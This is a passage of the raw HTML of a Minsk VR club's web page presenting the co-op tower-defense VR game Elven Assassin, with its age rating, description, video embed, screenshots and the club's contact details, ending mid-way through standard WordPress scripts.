	<li id="mnav-menu-item-10381" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/blog/" class=""><span>Блог VR</span></a></li>
	<li id="mnav-menu-item-12459" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/kommercheskoe-predlozhenie/" class=""><span>Коммерческое предложение</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-9439" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="/price/" class=""><span>Цены</span></a></li>
<li id="mnav-menu-item-11721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/uslugi/" class=" title "><span>Услуги</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10383" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda/" class=""><span>Аренда клуба</span></a></li>
	<li id="mnav-menu-item-10382" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/vzd/" class=""><span>Выездные мероприятия</span></a></li>
	<li id="mnav-menu-item-10384" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/sertificates/" class=""><span>Сертификаты</span></a></li>
	<li id="mnav-menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/nastrojka-shlemov-virtualnoj-realnosti/" class=""><span>Настройка VR-шлемов</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Аренда и прокат</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/" class=""><span>VR Шлемы</span></a></li>
	<li id="mnav-menu-item-21401" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-pristavok/" class=""><span>Консоли</span></a></li>
	<li id="mnav-menu-item-17291" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/diski-dlja-ps4/" class=""><span>Диски для PS 4/5</span></a></li>
	<li id="mnav-menu-item-23077" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/akkaunty-ps4-ps5/" class=""><span>Аккаунты для PS 4/5</span></a></li>
	<li id="mnav-menu-item-17238" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-just-dance/" class=""><span>Just Dance</span></a></li>
	<li id="mnav-menu-item-21395" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-vr/guitar-hero/" class=""><span>Guitar Hero</span></a></li>
	<li id="mnav-menu-item-23045" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda/controller/" class=""><span>Контроллеры</span></a></li>
	<li id="mnav-menu-item-23063" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/arenda-i-prokat-igrovogo-oborudovanija/" class=""><span>Всё оборудование</span></a></li>
</ul>
</li>
<li id="mnav-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="/actions/" class=""><span>Акции</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-21039" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/discount/" class=""><span>Скидка в День рождения</span></a></li>
	<li id="mnav-menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/1-plus-1-v-podarok/" class=""><span>1+1 в подарок</span></a></li>
	<li id="mnav-menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://u-viw.by/arenda-i-prokat-vr/akcija-arenda-prokat-vr/" class=""><span>Прокат VR</span></a></li>
	<li id="mnav-menu-item-11723" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/abonement/" class=""><span>Абонемент</span></a></li>
	<li id="mnav-menu-item-11724" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="/bonusnaja-karta/" class=""><span>Бонусная карта</span></a></li>
	<li id="mnav-menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/besplatnaja-parkovka/" class=""><span>Бесплатная парковка</span></a></li>
	<li id="mnav-menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/sezonnaya-akciya/" class=""><span>Сезонная акция</span></a></li>
	<li id="mnav-menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/vr-igry-nochju/" class=""><span>VR игры ночью</span></a></li>
	<li id="mnav-menu-item-12412" class="menu-item menu-item-type-post_type menu-item-object-page open-item "><a href="https://u-viw.by/actions/foto-dlja-nashih-klientov/" class=""><span>Фото для наших клиентов</span></a></li>
</ul>
</li>
</ul>
					
					<div class="mobile_menu_side">
					<div class="mobile_socials with-icons"><a href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw" target="_blank" rel="nofollow" class="social_media social_media_youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/u.viw/" target="_blank" rel="nofollow" class="social_media social_media_instagram"><i class="fa fa-instagram"></i></a><a href="https://vk.com/uviw2017" target="_blank" rel="nofollow" class="social_media social_media_vk"><i class="fa fa-vk"></i></a></div>										</div>
					</div>
				</div>
			</div>
		</div>
	</div>
    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>            
	<div id="primary" class="content-area">

        
		<main id="main" class="site-main">

                <div class="container-main container-fluid">
                    <div class="row">
                    <div class=" page-content">

                        
                            

<article id="post-13696" class="post-13696 rdy_portfolio type-rdy_portfolio status-publish has-post-thumbnail hentry rdy_portfolio_category-igry rdy_portfolio_category-kids rdy_portfolio_category-two_players rdy_portfolio_category-first-visit rdy_portfolio_category-four-players rdy_portfolio_category-adventures rdy_portfolio_category-group-vr">
    <div class="single-post">

	<div class="entry-content row">

        
        <div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-697e2fdae953a321567884 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdae9871198232753"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="section-17874" class="gusta-section-6534543536398468b3b39d ss-element gusta-section-vc-element "><div class="section-container"><div class="container-fluid row_section vc_row_p_30"><div data-midnight="light" class="vc_row wpb_row vc_row-fluid head_div_games vc_custom_1670924299891 vc_row-has-fill vc_column-gap-30 rdy_vc_row-o-dyn-height rdy_vc_row-o-columns-stretch rdy_vc_row-flex vc_row-697e2fdaea598192071497 rdy-canvas-effect" data-row-height="100"   style=' text-align:left;' data-type="shapes" data-fx-color="#0099e5" data-lb-opacity="0.6" data-fx-preset="preset1" data-fx-shape-size="small" data-fx-shape-speed="slow" data-fx-shape-type="type1"><div class="row-overlay active" style="background: #c238ee;background: -moz-linear-gradient(top, #c238ee 0%, #5e3bf1 100%);background: -webkit-linear-gradient(top, #c238ee 0%, #5e3bf1 100%);background: linear-gradient(to bottom, #c238ee 0%, #5e3bf1 100%);opacity:0.5;"></div><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdaea80a565098304 column_vertical_align_center"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaeab59749446859" ><h2 style="font-size: 30px;color: #ffffff;line-height: 1.4;text-align: center;font-family:Open Sans;font-weight:600;font-style:normal"><span class="hilight"  >ELVEN ASSASSIN</span></h2></div><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaeadbf524114561" ><h2 style="font-size: 30px;color: #ffffff;line-height: 1.4;text-align: center;font-family:Open Sans;font-weight:600;font-style:normal;text-transform:uppercase"><span class="hilight"  >ИГРЫ ЗДЕСЬ...</span></h2></div>
	<div class="wpb_text_column_1 wpb_text_column wpb_content_element  text_block">
		<div class="wpb_wrapper" >
			<h4 style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 24px;">ТЦ «GLOBO»</span></strong></span><br />
<span style="color: #ffffff;"><strong><span style="font-size: 24px;">ст.м. Михалово, ул. Уманская 54</span></strong></span><br />
<span style="color: #ffffff;"><strong><span style="font-size: 24px;">Отдельный вход с улицы слева от кафе «Гараж»</span></strong></span></h4>
<h4 style="text-align: center;"><a href="tel: +375293522299"><span style="color: #ffffff;"><strong><span style="font-size: 24px;">+375 (29) 352-22-99</span></strong></span></a></h4>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-697e2fdaeb13d022958620"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdaeb2e0751731937"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="section-17879" class="gusta-section-1730925770639876ae1a8b2 ss-element gusta-section-vc-element "><div class="section-container"><div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid title_game vc_custom_1670937196315 vc_column-gap-30 vc_row-697e2fdaebb20780603859 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdaebd39639256326"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaebfa3180524675" ><h1 style="font-size: 50px;text-align: center;font-family:Jura;font-weight:600;font-style:normal;line-height: 100% !important" class="responsive-h5"><span class="hilight shadow7"  >ELVEN ASSASSIN</span></h1></div></div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid specifications_and_video vc_custom_1670936612848 vc_column-gap-30 vc_row-697e2fdaec20c776083149 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_697e2fdaec45a466839672"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaec6d9296146516" ><h2 style="font-size: 20px;color: #333333;text-align: left;font-family:Jura;font-weight:600;font-style:normal;text-transform:uppercase"><span class="hilight"  >Категория</span></h2></div><div class="gusta-post-meta gusta-align-left  "><p class="el-70554082464dcf06ecbc48 gusta-post-custom-field ss-element custom_heading ani-fade show-show"><span class="ss-element-item">12+</span></p></div><div class="gusta-clear gusta-mobile-clear"></div><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaed087177005206" ><h2 style="font-size: 20px;color: #333333;text-align: left;font-family:Jura;font-weight:600;font-style:normal;text-transform:uppercase"><span class="hilight"  >Жанры</span></h2></div><div class="gusta-post-meta gusta-align-left  "><h5 class="el-6479822756398491df0c0d gusta-post-custom-field ss-element  ani-fade show-show"><span class="ss-element-item"><p>совместные<br />
tower defense</p>
</span></h5></div><div class="gusta-clear gusta-mobile-clear"></div><div class="gusta-post-meta gusta-align-left  "><h5 class="el-182032853963986ed138f4f gusta-post-custom-field ss-element custom_heading ani-fade show-show"><span class="ss-element-item">Легкое управление</span></h5></div><div class="gusta-clear gusta-mobile-clear"></div><div class="gusta-post-meta gusta-align-left  "><h5 class="el-97836831863986ed138f54 gusta-post-custom-field ss-element custom_heading ani-fade show-show"><span class="ss-element-item">Английский язык</span></h5></div><div class="gusta-clear gusta-mobile-clear"></div><div class="vc_custom_heading custom_heading vc_custom_heading_697e2fdaee3d0864299291" ><h2 style="font-size: 20px;color: #333333;text-align: left;font-family:Jura;font-weight:600;font-style:normal;text-transform:uppercase"><span class="hilight"  >Особенности игры</span></h2></div><div class="gusta-post-meta gusta-align-left  "><h5 class="el-49499431064d0d77c9fcb2 gusta-post-custom-field ss-element  ani-fade show-show"><span class="ss-element-item"><p>кооператив до 4-х<br />
соревнование до 4-х</p>
</span></h5></div><div class="gusta-clear gusta-mobile-clear"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_column_container_697e2fdaeead9875382504"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_acf vc_txt_align_left field_63984bb315c8b"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/NwC0-j42CFk" data-id="NwC0-j42CFk" data-query="start=5&amp;feature=oembed" data-alt="Elven Assasin"></div><noscript><iframe title="Elven Assasin" width="919" height="517" src="https://www.youtube.com/embed/NwC0-j42CFk?start=5&feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div></div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid text_and_gallery vc_column-gap-30 vc_row-697e2fdb5a78d503484371 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdb5a9e8273111758"><div class="vc_column-inner vc_custom_1687358077330"><div class="wpb_wrapper"><div class="vc_acf vc_txt_align_left field_6399a4d3ec496"><p><span style="font-size: 20px;">ELVEN ASSASSIN &#8212; одна из топовых игрушек для VR платформы! Кто-то спросит почему? Да все просто! Игра зайдет каждому любителю кино и в особенности тем, кто восторгается талантом эльфа-лучника Леголаса из Властелина Колец. Можно играть одному, а можно собрать команду асассинов, которые помогут тебе с защитой крепости или… к черту правила! Играем в PvP! Натягивай тетиву сильнее и целься прямо в голову!… своему товарищу!)</span></p>
<p><span style="font-size: 20px;">EA- это игра в жанре приключенческого экшена, действие которой происходит в мире фэнтези. Игрок управляет эльфийским убийцей, который должен выполнить задание по уничтожению своей цели &#8212; могущественного мага.</span></p>
<p><span style="font-size: 20px;">Эльфийский убийца предлагает яркую графику и звуковое сопровождение, которые создают атмосферу фантастического мира. Игрок может выбирать различные костюмы и оружие для своего персонажа, что добавляет разнообразия в игровой процесс.</span></p>
<p><span style="font-size: 20px;">Цель игры &#8212; пройти все уровни и уничтожить цель, используя различные методы и тактики. ELVEN ASSASSIN является увлекательной игрой, которая понравится всем любителям экшенов и фэнтези.</span></p>
</div><div class="vc_acf vc_txt_align_left field_6399a6d1c48a6"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid text_and_gallery vc_custom_1660488386398 vc_column-gap-30 vc_row-697e2fdb5b75f389731808"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdb5b96d431908474"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="container-fluid rdy_portfolio_container"><div class="rdy_portfolio_wrap row"><div class="rdy_portfolio-2 rdy_gallery iso-container  with-link gallery rdy-portfolio-container no-gutter hover-1 rdy-masonry" data-gutter="0" data-uniqid="1409305847"><div class="isotope-item grid-item col-lg-3 col-md-4 col-sm-6 col-xs-12 category-0">
    <article class="post post-13739 attachment type-attachment status-inherit hentry">
        <div class="grid">

            <figure>

                <div class="picture">
                    
                    <a  href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay1.jpg"  ><img fetchpriority="high" decoding="async" class="preload-me preload-i" src="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay1-700x394.jpg" alt="elvin assassin vr gameplay 1" width="700" height="394"  /><div class="overlay"></div></a>                                                        </div>

                
	            <a class="link  lightbox" href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay1.jpg" ></a>
            </figure>

        </div>
    </article><!-- #post-13739 -->
</div><div class="isotope-item grid-item col-lg-3 col-md-4 col-sm-6 col-xs-12 category-0">
    <article class="post post-13740 attachment type-attachment status-inherit hentry">
        <div class="grid">

            <figure>

                <div class="picture">
                    
                    <a  href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay2.jpg"  ><img decoding="async" class="preload-me preload-i" src="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay2-700x394.jpg" alt="elvin assassin vr gameplay 2" width="700" height="394"  /><div class="overlay"></div></a>                                                        </div>

                
	            <a class="link  lightbox" href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay2.jpg" ></a>
            </figure>

        </div>
    </article><!-- #post-13740 -->
</div><div class="isotope-item grid-item col-lg-3 col-md-4 col-sm-6 col-xs-12 category-0">
    <article class="post post-13741 attachment type-attachment status-inherit hentry">
        <div class="grid">

            <figure>

                <div class="picture">
                    
                    <a  href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay3.jpg"  ><img decoding="async" class="preload-me preload-i" src="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay3-700x394.jpg" alt="elvin assassin vr gameplay 3" width="700" height="394"  /><div class="overlay"></div></a>                                                        </div>

                
	            <a class="link  lightbox" href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay3.jpg" ></a>
            </figure>

        </div>
    </article><!-- #post-13741 -->
</div><div class="isotope-item grid-item col-lg-3 col-md-4 col-sm-6 col-xs-12 category-0">
    <article class="post post-13742 attachment type-attachment status-inherit hentry">
        <div class="grid">

            <figure>

                <div class="picture">
                    
                    <a  href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay4.jpg"  ><img loading="lazy" decoding="async" class="preload-me preload-i" src="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay4-700x394.jpg" alt="elvin assassin vr gameplay 4" width="700" height="394"  /><div class="overlay"></div></a>                                                        </div>

                
	            <a class="link  lightbox" href="https://u-viw.by/wp-content/uploads/2021/03/elvin-assassin-vr_gameplay4.jpg" ></a>
            </figure>

        </div>
    </article><!-- #post-13742 -->
</div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 grid-sizer"></div></div></div></div></div></div></div></div></div></div></div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                

            </div>

            

        </div>

    </div>
</article><!-- #post-## -->

                        

                        
                    </div>

                                        </div>
                </div>

                
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                            
                        
                    </div>
                </div>

		</main><!-- #main -->

        
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

        
                <div class="container-line container">
            <div class="row0 footer-area-line top-line"></div>
        </div>
        
        <div class="footer-wrapper " style="">

        <div class="site-footer-area container-fluid">
            <div class="row f-row">
                                <div class="f-column col auto-clear  col-sm-12 col-xs-12 col-md-12"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- <iframe loading="lazy" src="about:blank" width="1900" height="400" frameborder="1" allowfullscreen="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://yandex.by/map-widget/v1/-/CCFNm0oH"></iframe><noscript><iframe src="https://yandex.by/map-widget/v1/-/CCFNm0oH" width="1900" height="400" frameborder="1" allowfullscreen="true"></iframe></noscript> -->
<p align="center"><a href="https://yandex.ua/maps/157/minsk/?from=api-maps&ll=27.499447%2C53.874774&mode=search&oid=61310198361&ol=biz&utm_source=api-maps&z=17" rel="nofollow" target="_blank"><img width="1920" height="385" src="/wp-content/uploads/2019/04/yamap.webp" alt="Карта"></a></p></div></div></div>
                            </div>
        </div>

        </div>
            <div id="bottom-bar" data-mobile-align="center" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/u.viw.by/" target="_blank" rel="nofollow" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/U_ViW_CLUB" target="_blank" rel="nofollow" class="social_media social_media_twitter"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw" target="_blank" rel="nofollow" class="social_media social_media_youtube"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/u.viw/" target="_blank" rel="nofollow" class="social_media social_media_instagram"><i class="fa fa-instagram"></i></a><a href="https://vk.com/uviw2017" target="_blank" rel="nofollow" class="social_media social_media_vk"><i class="fa fa-vk"></i></a></div></div></div>
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 left center">
                                        <div class="elem"><p>© COPYRIGHT 2017-2021  <a href="//u-viw.by">U-VIW.BY</a> | <a href="/oferta/"> Договор публичной оферты</a><br />
Копирование материалов сайта запрещено без письменного разрешения владельца данного интернет-ресурса.</p></div>                                    </div>
                                
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

            <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="gusta-footer" role="contentInfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter"><!-- footer-section -->
				<div class="section gusta-section footer-section gusta-show-section section-footer  section-align-none" id="section-17378"><div class="container"><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid footer_row vc_column-gap-30 vc_row-697e2fdb5eb0b163084665"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="container wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdb5ed78505051890"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_single_image_3 wpb_content_element vc_align_center  box-1">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><div class="img-overlay glitch" data-img-src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1.png" style="opacity:1;"></div><img class="vc_single_image-img " src="https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_light-1-327x147.png" width="327" height="147" alt="u-viw logo retina light" title="u-viw_logo_retina_light (1)" /></div>
		</div>
	</div>
<div class="rdy_share rdy_share-4 rdy_share-simple social-align-center use-brand-color brand-icon-h box-2" >
                    <a target="_blank" class="rdy_share-item youtube-hover" href="https://www.youtube.com/channel/UCVz9PWQWBcaj-YzkWyRhqhw"><i class="fa fa-youtube"></i></a><a target="_blank" class="rdy_share-item instagram-hover" href="https://www.instagram.com/u.viw/"><i class="fa fa-instagram"></i></a><a target="_blank" class="rdy_share-item vk-hover" href="https://vk.com/uviw2017"><i class="fa fa-vk"></i></a>
                </div>
	<div class="wpb_text_column_5 wpb_text_column wpb_content_element  box-3">
		<div class="wpb_wrapper" >
			<p>г. Минск, ул. Уманская 54.<br />
Отдельный вход с улицы слева от кафе «Гараж»</p>

		</div> 
	</div> 
	<div class="wpb_text_column_6 wpb_text_column wpb_content_element  box-4">
		<div class="wpb_wrapper" >
			<p><a href="/arenda-i-prokat-vr/">Аренда и прокат VR</a><br />
<a href="/arenda-i-prokat-vr/htc-vive/">Аренда HTC Vive</a><br />
<a href="/arenda-i-prokat-vr/oculus-quest-2/">Аренда Oculus Quest 2</a><br />
<a href="/arenda-i-prokat-vr/playstation-4/">Аренда PlayStation 4</a><br />
<a href="/arenda-i-prokat-vr/playstation-vr/">Аренда PlayStation VR</a><br />
<a href="/arenda-i-prokat-vr/playstation-5/">Аренда PlayStation 5</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_7 wpb_text_column wpb_content_element  box-5">
		<div class="wpb_wrapper" >
			<p><a href="/games/">Игры</a><br />
<a href="/games/adventures/">Приключения</a><br />
<a href="/games/fun/">Аттракционы</a><br />
<a href="/games/kvests/">Квесты</a><br />
<a href="/games/ps4games/">Игры напрокат</a><br />
<a href="/games/simulators/">Симуляторы</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_8 wpb_text_column wpb_content_element  box-6">
		<div class="wpb_wrapper" >
			<p><a href="/arenda/">Аренда клуба</a><br />
<a href="/price/">Цены</a><br />
<a href="/sertificates/">Сертификаты</a><br />
<a href="/vzd/">Выездные мероприятия</a><br />
<a href="/contact/">Контакты</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column_9 wpb_text_column wpb_content_element  box-7">
		<div class="wpb_wrapper" >
			<p>Запись:<br />
<a href="tel:+375293522299">+375(29)352-22-99</a><br />
<a href="tel:+375333522299">+375(33)352-22-99</a><br />
vr@u-viw.by</p>
<p>Прокат оборудования:<br />
<a href="tel:+375293522299">+375(29)352-22-99</a></p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-697e2fdb5fd78032182819"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdb5ffc4208610192"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="rdy_separator_697e2fdb6040c683701125 rdy_separator normal  vc_sep_pos_align_center" style="border-color: #45484b;border-top-width: 1px;border-style: solid;max-width: 100%;"></div>
</div></div></div></div></div></div></div><div class="container row_section vc_row_p_30"><div  class="vc_row wpb_row vc_row-fluid oferta_row vc_column-gap-30 vc_row-697e2fdb6056f655058131"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_697e2fdb607a8452593948"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column_10 wpb_text_column wpb_content_element  text_oferta">
		<div class="wpb_wrapper" >
			<p>© COPYRIGHT 2017-2026 <a>U-VIW.BY</a> | <a href="/oferta/"> Договор публичной оферты</a> | <a href="/politika-konfidencialnosti/">Политика конфиденциальности</a><br />
Копирование материалов сайта запрещено без письменного разрешения владельца данного интернет-ресурса.<br />
This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="clear"></div></div><!-- end container --></div><!-- end footer-section --></div><style id="dynamic_styles" type="text/css">.wpb_row.vc_row-697e2fdaea598192071497 { width:100%; height:100vh; } @media (max-width:767px) { .wpb_row.vc_row-697e2fdaebb20780603859 { margin-left:0 !important; margin-right:0 !important; margin-top:0 !important; margin-bottom:0 !important; } } .rdy_portfolio-2 .grid-item figure:hover .picture .overlay { opacity:0.4 !important } .rdy_share-4 .rdy_share-item { min-width:30px; height:30px; font-size:30px; line-height:30px; color:#cccccc; margin:0 5px;border-radius:10px; } .rdy_share-4 .rdy_share-item:hover { }</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769342410" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
